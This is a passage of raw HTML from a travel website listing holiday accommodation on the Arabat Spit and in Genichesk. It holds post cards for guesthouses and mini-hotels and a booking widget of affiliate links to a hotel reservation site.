                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Генгорка частный сектор, жилье для отдыха Генгорка, сниму жилье Генгорка, Геническая Горка Арабатская стрелка, отдых на Арабатской стрелке, Генгорка жилье недорого" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=15247">Частный сектор Генгорка</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=739">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2015/07/330-220-5.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="База отдыха Визит Стрелковое Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/07/330-220-5.jpg 330w, https://arabatka.com/wp-content/uploads/2015/07/330-220-5-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=739">База отдыха &#171;Визит&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=839">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/07/Мандарин-2021-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мандарин Арабатская стрелка, МАНДАРИН Счастливцево, Пансионат Мандарин цены, Пансионат Мандарин отзывы, Пансионат Мандарин, Счастливцево, отдых на Арабатской стрелке, отдых в Счастливцево, отдых на Азовском море, Арабатская стрелка, Арабатка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/07/Мандарин-2021-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/07/Мандарин-2021-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=839">Пансионат  «Мандарин»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14573">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/07/Деревяные-домики-у-моря-Генгорка-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Деревянные домики у моря, отдых в Генгорке, отдых на Арабатской стрелке, жилье для отдыха на море, отдельный домик на Арабатской стрелке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/07/Деревяные-домики-у-моря-Генгорка-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/07/Деревяные-домики-у-моря-Генгорка-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14573">Деревянные домики у моря</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=15430">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2021/11/2022_330-220-wrs-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке Счастливцево, Комплекс White Residence Spa, жилье для отдыха Счастливцево, Арабатская стрелка цены, Арабатская стрелка Счастливцево Цены, Арабатская стрелка Счастливцево бронирование номеров" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/11/2022_330-220-wrs-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2021/11/2022_330-220-wrs-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=15430">Комплекс «White Residence &#038; Spa»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14410">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/06/330-220-2.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке Генгорка Азовская роза, Отдых на Арабатской стрелке, Арабатская стрелке Геническа Горка, мини пансионат Азовская роза, жилье для отдыха Генгорка, сниму жилье для отдыха Генгорка, Відпочинок на Арабатській стрілці Генгорка Азовська троянда, відпочинок на Арабатській стрілці, Арабатська стрілці Генічеська Гірка, міні пансіонат Азовська троянда, житло для відпочинку Генгорка, зніму житло для відпочинку Генгорка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/06/330-220-2.jpg 330w, https://arabatka.com/wp-content/uploads/2020/06/330-220-2-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14410">Мини-пансионат &#171;Азовская роза&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14209">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/06/330-220-1.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке, Арабатская стрелке Счастливцево, мини отель Grand Village, жилье для отдыха Счастливцево, сниму жилье для отдыха Счастливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/06/330-220-1.jpg 330w, https://arabatka.com/wp-content/uploads/2020/06/330-220-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14209">Мини-отель Grand Village</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=14147">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/06/330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых на Арабатской стрелке Стрелковое, Стрелковое частный сектор, жилье для отдыха Стрелковое, сниму жилье для отдыха Стрелковое, сниму жилье для отдыха на Арабатской стрелке в Генгорке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/06/330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/06/330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=14147">УЮТ &#8212; отдельный домик для семьи</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=5696">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2015/05/mini_330-220-2.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="&quot;Отдых у Ксюши и Миши&quot;, отдых на Арабатской стрелке, отдых в Стрелковом" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/05/mini_330-220-2.jpg 330w, https://arabatka.com/wp-content/uploads/2015/05/mini_330-220-2-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=5696">&#171;Отдых у Ксюши и Миши&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=13817">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/05/Gorkogo5_330-220-1.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Отдых в Геническе, комнаты для отдыха в Геническе, жилье для отдыха в Геническе, Геническ отдых на море, Геническ цены на жилье, сниму жилье для отдыха в Геническе, Геническ Горького 5, Горького 5 Геническ бронирование номеров" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/05/Gorkogo5_330-220-1.jpg 330w, https://arabatka.com/wp-content/uploads/2020/05/Gorkogo5_330-220-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=13817">Частный сектор пер.Горького 5</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=5252">
                <img width="100" height="100" src="https://arabatka.com/wp-content/uploads/2020/05/У-Лалиты-330-220-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/05/У-Лалиты-330-220-100x100.jpg 100w, https://arabatka.com/wp-content/uploads/2020/05/У-Лалиты-330-220-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=5252">Частный пансионат У ЛАЛИТЫ</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=13479">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/03/330-220-1.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Водолікарня Горяче Джерело, Водолікарня Горяче Джерело Генічеська Гірка, Водолікарня Генічеська Горка, Генгорка Горяче Джерело, Генгорка Водолікарня Горяче Джерело, Водолікарня Горяче Джерело Арабатська стрілка, Генгірка Арабатська стрілка Водолікарня, Генічеська Гірка Арабатска стрілка Горяче Джерело" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/03/330-220-1.jpg 330w, https://arabatka.com/wp-content/uploads/2020/03/330-220-1-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=13479">Водолікарня «Горяче Джерело»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=13459">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/03/330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Готель Джерело, Готель Джерело Генічеська Гірка, приватний сектор Генічеська Горка, Генгорка приватний сектор, Генгорка Готель Джерело, відпочинок на Арабатській стрільці, Генгірка Арабатська стрілка, Генічеська Гірка Арабатска стрілка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/03/330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/03/330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=13459">Готель &#171;Джерело&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=89">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/07/barvinok_330-220_2020.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/07/barvinok_330-220_2020.jpg 330w, https://arabatka.com/wp-content/uploads/2020/07/barvinok_330-220_2020-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=89">«БАРВИНОК» (частный сектор)</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=11057">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/04/330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат ОРЛЯТКО Генгорка Арабатская стрелка, Пансионат ОРЛЯТКО Генгорка Арабатская стрелка, Геническа Горка Орлятко, Генгорка Пансионат Орлятко, Пансионат Орлятко, Пансионат Орлятко цены отзывы, Пансионат Орлятко на Арабатской стрелке, отдых на Арабатской стрелке Генгорка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/04/330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/04/330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=11057">Пансионат &#171;ОРЛЯТКО&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=7191">
                <img width="100" height="75" src="https://arabatka.com/wp-content/uploads/2020/05/2015-0048.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/05/2015-0048.jpg 800w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-300x225.jpg 300w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-768x576.jpg 768w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-174x131.jpg 174w, https://arabatka.com/wp-content/uploads/2020/05/2015-0048-70x53.jpg 70w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=7191">&#171;Уютный дворик&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=3244">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/03/экспрес_330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Пансионат Экспресс, отдых в Счастливцево, отдых на Арабатской стрелке, Геническ, бронирование номеров, трансфер, жд билеты онлайн, купить, стоимость проживания" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/03/экспрес_330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/03/экспрес_330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=3244">Пансионат «Экспресс»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=671">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2020/01/Мультидом-330-220.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мультидом Стрелковое Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/01/Мультидом-330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/01/Мультидом-330-220-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=671">Мини-пансионат «Мультидом»</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=321">
                <img width="100" height="75" src="https://arabatka.com/wp-content/uploads/2014/01/max_002.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Мини-гостиница Ласковый берег, отдых на Арабатской стрелке в п.Счастливцево, Private mini-hotel Affectionate Beach, Schastlivtsevo, Sea of Azov, stay on the Azov Sea, Щасливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2014/01/max_002.jpg 800w, https://arabatka.com/wp-content/uploads/2014/01/max_002-300x225.jpg 300w, https://arabatka.com/wp-content/uploads/2014/01/max_002-174x131.jpg 174w, https://arabatka.com/wp-content/uploads/2014/01/max_002-70x53.jpg 70w, https://arabatka.com/wp-content/uploads/2014/01/max_002-150x112.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=321">Мини-гостиница &#171;Ласковый берег&#187;</a></div>

            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://arabatka.com/?p=8904">
                <img width="100" height="67" src="https://arabatka.com/wp-content/uploads/2016/05/300-200-000.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="База отдыха «Водный мир» в Кирилловке, Запорожская область" decoding="async" loading="lazy" />            </a>
        </div>
    
    <div class="post-card__body">
        
        <div class="post-card__title"><a href="https://arabatka.com/?p=8904">База отдыха «Водный мир»</a></div>

            </div>
</article></div></div><div id="text-74" class="widget widget_text">			<div class="textwidget"><a href=" https://arabatka.com/?p=8904"><img src=" http://arabatka.com/wp-content/uploads/2016/05/300-200-000.jpg"/></a>  

</div>
		</div><div id="text-84" class="widget widget_text"><div class="widget-header">БРОНИРОВАНИЕ онлайн</div>			<div class="textwidget"><Font size=2 color=#800000>
<p align=center><b>ГЕНИЧЕСК</b></p>
</Font>

<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nariman" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nariman-5131.html?aid=865" target="_blank" rel="noopener noreferrer"><span style="color: #0000ff;">Отель Nariman</span></a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Колобок" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%BE%D0%BB%D0%BE%D0%B1%D0%BE%D0%BA-5112.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Колобок</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B9-9063.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Домашний</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Paradise" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Paradise-9295.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Paradise</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орхидея" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%9E%D1%80%D1%85%D0%B8%D0%B4%D0%B5%D1%8F-5113.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Орхидея</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-%D0%9B%D0%B0%D0%B3%D1%83%D0%BD%D0%B0-5483.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс Лагуна</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Гармония" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%93%D0%B0%D1%80%D0%BC%D0%BE%D0%BD%D0%B8%D1%8F-9064.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Гармония</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D0%9D%D0%B0-%D0%A1%D0%BE%D0%B1%D0%BE%D1%80%D0%BD%D0%BE%D0%B9-7978.html?aid=865" target="_blank" rel="noopener noreferrer">Квартира На Соборной</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Ирина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%98%D1%80%D0%B8%D0%BD%D0%B0-11038.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Ирина</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Южный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%B6%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-11820.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Южный ветер</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лето-арабатка" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-%D0%9B%D0%B5%D1%82%D0%BE-%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D0%BA%D0%B0-4563.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель Лето-арабатка</a></span></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Геническа/Мини-отель-AzovRelax-12349.html?aid=865">Мини-отель AzovRelax</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Геническа/Вилла-Biryuzovyj-Baklan-12241.html?aid=865">Вилла Biryuzovyj Baklan</a></span></li>
 	<li><span style="font-size: 12pt; color: #0000ff;"><a style="color: #0000ff;" href="http://hotels24.ua/Гостиницы-Геническа/База-отдыха-У-Татьяны-10477.html?aid=865">База отдыха У Татьяны</a></span></li>
</ul>

<Font size=2 color=#800000>
<p align=center><b>
Арабатская стрелка<br>
ГЕНИЧЕСКАЯ ГОРКА (Генгорка)
</b></p></Font>

<ul style="list-style-type: circle;">
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Сафари" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%92%D0%B8%D0%BB%D0%BB%D0%B0-%D0%A1%D0%B0%D1%84%D0%B0%D1%80%D0%B8-5256.html?aid=865" target="_blank" rel="noopener noreferrer">Вилла Сафари</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Flora Hotel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Flora-Hotel-10786.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Flora Hotel</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Калипсо" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%BE-8931.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Калипсо</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Кадош" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%B4%D0%BE%D1%88-10731.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Кадош</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="15А" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-15%D0%90-4466.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор 15А</a></span></span></li>
 	<li><span style="color: #0000ff; font-size: 12pt;"><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="У Руслана" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%A3-%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD%D0%B0-5271.html?aid=865" target="_blank" rel="noopener noreferrer">Частный сектор У Руслана</a></span></span></li>
